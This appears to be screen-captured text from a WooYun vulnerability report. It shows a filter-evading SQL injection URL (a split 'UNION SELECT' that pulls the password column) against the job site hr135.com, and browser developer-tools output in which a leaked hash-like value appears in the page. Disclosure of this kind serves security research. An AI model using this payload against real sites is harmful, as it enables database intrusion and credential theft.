 www.hr135.com/wap/index.php/admin.php?c=job&pr=-1%20UNI00000000ON%20sel00000000ect%23%0apassword,1,password,3,4,5,6
职位搜索
区域 职能 薪资 更多
请输入关键字
599f72014137a03
内蒙古-辽宁 | 3
1970-01-01
www.hr135.com/wap/index.php?c=job&a=view&id=599f72014137a034 cd2b61
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
<section>…</section>
<section>
<div class="warp_content clear">
<form method="get" action="http://www.hr135.com/wap/index.php">…</form>
<div class="job_list_content">
<div class="job_list_box">
<a href="http://www.hr135.com/wap/index.php?c=job&a=view&id=599f72014137a034 d2b61" class="job_list">
<h3>599f72014137a03</h3>
<aside class="job_qy_name">…</aside>
<aside class="job_pay">…</aside>
</a>
::after
</div>
<div class="wap_member_no">…</div>
</div>
</div>
</section>
</div>
<footer>…</footer>
<script>wapurl="http://www.hr135.com/wap/";</script>
<script>var weburl="http://www.hr135.com"</script>
<script>$(function(){$.get("http://www.hr135.com/index.php?m=cron");});</script>
</div>
html body div#wrapper div.mobile div.body_wap section div.warp_content.clear div.job_list_content div.job_list_box a.job_list h3
Styles Computed E
element.style {
}
.job_list {
display: block;
}
.job_list {
display: block;
}
a {
text-decoration
color: #333;
}
*, *:after, *:befo
-webkit-box-siz
-moz-box-sizing
-ms-box-sizing:
-o-box-sizing:
}
a:-webkit-any-link
Find in Styles
www.wooyun.org